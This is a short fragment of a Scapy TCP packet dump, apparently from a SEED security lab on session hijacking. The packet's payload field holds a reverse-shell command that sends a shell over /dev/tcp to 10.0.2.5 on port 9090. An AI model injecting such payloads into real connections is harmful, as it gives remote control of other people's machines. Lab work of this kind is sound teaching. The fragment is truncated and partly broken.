 reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag 16
(<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
([])
--
load : StrField = '\r/bin/
> /dev/tcp/10.0.2.5/9090 0<&1 2>&1\r' ('')
[04/12/21]seed@VM:~$